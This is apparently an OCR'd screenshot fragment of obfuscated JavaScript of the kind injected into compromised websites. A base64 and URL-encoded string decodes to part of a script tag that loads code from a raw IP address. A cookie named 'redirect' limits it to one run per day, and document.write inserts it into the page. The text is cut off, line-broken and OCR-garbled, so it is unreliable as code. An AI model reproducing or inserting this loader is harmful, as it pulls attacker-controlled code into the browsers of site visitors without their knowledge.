
OSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSU
zNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUz
QyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cooki
e=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”re
direct=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}